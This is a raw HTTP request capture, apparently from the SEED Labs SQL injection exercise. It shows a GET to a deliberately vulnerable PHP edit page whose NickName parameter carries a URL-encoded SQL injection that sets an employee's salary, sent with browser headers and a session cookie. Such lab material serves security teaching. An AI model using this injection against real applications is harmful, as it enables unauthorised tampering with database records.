 GET
http://www.seedlabsqlinjection.com/unsafe_edit_backend.php?NickName=%27%2C+salary+%3D+%2790000%27+WHERE+EID+%3D+%2710000%27%23&En
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_edit_frontend.php
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1